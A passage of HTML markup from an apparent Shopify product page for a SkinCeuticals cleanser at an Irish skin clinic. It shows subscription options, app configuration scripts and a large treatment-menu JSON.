                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578_2894528751'
                        >
                          {
                            "price": "&euro;42.75 EUR",
                            "comparedAtPrice": "&euro;45.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578_2894561519'
                        >
                          {
                            "price": "&euro;42.75 EUR",
                            "comparedAtPrice": "&euro;45.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578_2894594287'
                        >
                          {
                            "price": "&euro;42.75 EUR",
                            "comparedAtPrice": "&euro;45.00 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_31834953023578'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "slacitueCnikS_dnarB"
                    ,
                
                    "resnaelC"
                    ,
                
                    "sresnaelC"
                    ,
                
                    "esnaelC_egnaR tcudorP"
                    ,
                
                    "resnaelC_epyT tcudorP"
                    ,
                
                    "hctaM nikS"
                    ,
                
                    "noitanibmoC_epyT nikS"
                    ,
                
                    "yrD_epyT nikS"
                    ,
                
                    "lamroN_epyT nikS"
                    ,
                
                    "yliO_epyT nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:4540283584602,
        p5:[386383577327,602277577034,643436478794,643445555530,82072666202,622883406154,650498376010,643439722826,647512097098,689297719626,649139978570],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019c0d48-809a-798d-92c8-1cd6bf740db8/gallery-full-116/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1769862166679" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1769862166679;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019c0d48-809a-798d-92c8-1cd6bf740db8/gallery-full-116/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 4540283584602,
            shopName: "shopsolar.myshopify.com",
            productTitle: "SkinCeuticals Glycolic Renewal Cleanser 150ml",
            availableVariant: {"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":31834953023578,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP2061","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"SkinCeuticals Glycolic Renewal Cleanser 150ml","public_title":null,"options":["Default Title"],"price":4500,"weight":230,"compare_at_price":5000,"inventory_quantity":-140,"inventory_management":null,"inventory_policy":"deny","barcode":"3606000481121","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":4275}],"price":4275,"compare_at_price":4500,"per_delivery_price":4275,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: ["/collections/hydrafacial-md","/collections/upgrade-your-hydrafacial","/collections/hydrafacial-keravive-scalp-health-treatment",], },{ id: "mega-menu-for-william-clinic", title: "Mega Menu for William Clinic", items: ["#","#","#","#","#",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/3006785/account/orders?locale=en&region_country=IE",], },{ id: "gifts-menu", title: "Popular Gifts", items: ["/collections/skinceuticals-bundles","/collections/image-skincare-bundles","/collections/environ-limited-edition-bundles-gifts","/collections/ultraceuticals-bundles","/collections/yonka-paris-bundles-gifts","/collections/cerave-bundles-gifts",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {"entry_156374":{"data":{"id":156374,"priority":0,"type":null,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":true,"show_mobile_indicator":true,"menu_height":"40","alignment":"center","root_padding":"14","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-465751","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"FACE","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_fullscreen":false,"submenu_masonry":true,"submenu_masonry_column":"5","badge":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"407805886703","handle":"all-skin-treatments","image":null,"title":"All Skin Treatments"}}},"menus":[{"id":"tmenu-menu-264886","setting":{"item_layout":"text","title":"CONSULTATIONS","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-507623","setting":{"item_layout":"text","title":"Advanced Skin Consultation ","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR1bTALna-Zq0vI926FK9hFI"},"newtab":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-868206","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-736692","setting":{"item_layout":"text","title":"Online Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"5609354428571","handle":"online-skin-consultation","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/image_7ffcde03-b7d6-4c26-bc01-69257de021cc.jpg?v=1600189046"},"price":"50.00","priceCompare":null,"title":"Online Skin Consultation"},"link":"https:\/\/www.phorest.com\/salon\/southwilliamclinic\/book\/services\/rDdpBfzyWW3uVdUdar_trWSIwZWSw6XdZUBYt8ewggg"},"newtab":true},"menus":[]},{"id":"tmenu-menu-543162","setting":{"item_layout":"text","title":"Online Medical Skin Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-253072","setting":{"item_layout":"text","title":"","disable_link":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-468128","setting":{"item_layout":"text","title":"SIGNATURE FACIALS \u0026 PEELS","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-430299","setting":{"item_layout":"text","title":"HydraFacial ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https:\/\/www.southwilliamspa.com\/pages\/hydrafacial","collection":{"id":"56788811866","handle":"hydrafacial-md","image":null,"title":"HydraFacial MD"}},"badge":true,"badge_text":"Top Treatment","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-845439","setting":{"item_layout":"text","title":"Dermalux LED Light Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https:\/\/southwilliamclinic.com\/pages\/dermalux-light-therapy-treatment"}},"menus":[]},{"id":"tmenu-menu-813737","setting":{"item_layout":"text","title":"JetPeel Vitamin Infusion ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177452612","handle":"jetpeel","image":null,"title":"JetPeel Vitamin Infusion Facial"},"link":"https:\/\/www.southwilliamspa.com\/pages\/jet-peel-vitamin-influsion"}},"menus":[]},{"id":"tmenu-menu-312260","setting":{"item_layout":"text","title":"Alumier MD Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210736316571","handle":"alumiermd-peels","image":null,"title":"Alumier Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/alumier-md-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-973651","setting":{"item_layout":"text","title":"DMK Enzyme Therapy ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"211993460891","handle":"dmk-danne-montague-king","image":null,"title":"DMK Danne Montague-King Medispa"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dmk-enzyme-therapy"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-461573","setting":{"item_layout":"text","title":"Environ Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"395863825","handle":"environ-medispa","image":null,"title":"Environ Treatments"},"link":"https:\/\/www.southwilliamspa.com\/pages\/environ"},"disable_link":true},"menus":[]},{"id":"tmenu-menu-809242","setting":{"item_layout":"text","title":"iS Clinical Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210719998107","handle":"is-clinical-medispa","image":null,"title":"iS Clinical Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/is-clinical-bespoke-facials-peels"}},"menus":[]},{"id":"tmenu-menu-497269","setting":{"item_layout":"text","title":"Obagi Medical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210722062491","handle":"obagi-peels","image":null,"title":"Obagi Peels"},"link":"https:\/\/southwilliamclinic.com\/pages\/obagi-blue-clinical-peels"}},"menus":[]},{"id":"tmenu-menu-733041","setting":{"item_layout":"text","title":"SkinCeuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"436898577","handle":"skinceuticals-medispa-collection","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/skinceuticalscoll.png?v=1540334716"},"title":"SkinCeuticals Medispa"},"link":"https:\/\/southwilliamclinic.com\/pages\/skinceuticals-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-789039","setting":{"item_layout":"text","title":"Ultraceuticals Clinical Peel","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"227701424283","handle":"ultraceuticals-medispa","image":null,"title":"Ultraceuticals Treatments"},"filter":"","link":"https:\/\/southwilliamclinic.com\/pages\/ultraceuticals-signature-clinical-peels-and-facials"}},"menus":[]},{"id":"tmenu-menu-254731","setting":{"item_layout":"text","title":"IMAGE","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79773106266","handle":"image-skincare-medispa","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/imagecoll_1908c433-05a3-4835-bf03-05e7f2bf1539.png?v=1540335954"},"title":"IMAGE Skincare Medispa"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-427473","setting":{"item_layout":"text","title":"Microdermabrasion","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"171950980","handle":"crystal-microdermabrasion","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/micro.jpg?v=1455631860"},"title":"Microdermabrasion"},"link":"https:\/\/www.southwilliamspa.com\/pages\/microdermabrasion"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-456798","setting":{"item_layout":"text","title":"ZO Skin Health ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-440301","setting":{"item_layout":"text","title":"ADVANCED TREATMENTS ","item_display":true,"column_width":"4","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-217436","setting":{"item_layout":"text","title":"BBL HERO Photo Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/bbl-hero-photo-rejuvenation"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-220966","setting":{"item_layout":"text","title":" MOXI Laser Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407861690607","handle":"sciton-bbl-hero-skin-rejuvenation","image":null,"title":"Sciton BBL Hero Skin Rejuvenation"},"link":"https:\/\/southwilliamclinic.com\/pages\/moxi"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-159690","setting":{"item_layout":"text","title":"HALO Skin Resurfacing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/www.southwilliamspa.com\/pages\/halo-skin-resurfacing"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-577411","setting":{"item_layout":"text","title":"Picosure Skin Rejuvenation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865229551","handle":"sciton-halo-skin-resurfacing","image":null,"title":"Sciton HALO Skin Resurfacing"},"link":"https:\/\/southwilliamclinic.com\/pages\/picosure-laser"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-741422","setting":{"item_layout":"text","title":"Secret RF +Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":null,"link":"https:\/\/southwilliamclinic.com\/pages\/secret-pro-rf-micro-needling"},"badge":true,"badge_text":"Top Treatment","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-526177","setting":{"item_layout":"text","title":"Secret PRO CO2 Laser ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"276711833755","handle":"secret-pro-refine-rf-micro-needling","image":{"alt":null,"src":null,"url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/collections\/product-Secretpro_web_image.png?v=1631124623"},"title":"Secret PRO Skin Rejuvenation"},"link":"https:\/\/www.southwilliamspa.com\/pages\/secret-pro-co2-laser"},"item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-741625","setting":{"item_layout":"text","title":"EmFace Wrinkles \u0026 Lifting Treatment","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/emface"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-554189","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/thermage-flx-skin-tightening"}},"menus":[]},{"id":"tmenu-menu-491252","setting":{"item_layout":"text","title":"Exion Skin Tightening","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407865983215","handle":"thermage-flx-skin-tightening","image":null,"title":"Thermage FLX Skin Tightening"},"link":"https:\/\/www.southwilliamspa.com\/pages\/exion"},"hidden_desktop":true,"hidden_mobile":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-646106","setting":{"item_layout":"text","title":"Elite IQ Laser Skin Rejuvenation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-skin-rejuvenation"}},"menus":[]},{"id":"tmenu-menu-468005","setting":{"item_layout":"text","title":"Elite IQ Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation \u0026 Vein Reduction","image":null},"link":"https:\/\/www.southwilliamspa.com\/pages\/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-995285","setting":{"item_layout":"text","title":"Dermapen Microneedling ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"},"link":"https:\/\/www.southwilliamspa.com\/pages\/dermapen-microneedling"},"collection":{"id":"177458820","handle":"dermapen-microneedling-dublin-terenure-clontarf","image":null,"title":"Dermapen Microneedling"}},"menus":[]},{"id":"tmenu-menu-370394","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-775163","setting":{"item_layout":"text","title":"InMode FaceTite","url":{"type":{"id":"page"},"page":{"id":"168821522762","title":"FaceTite by InMode New Hero Page","handle":"facetite-by-inmode"}}},"menus":[]},{"id":"tmenu-menu-948144","setting":{"item_layout":"text","title":"Exosomes by 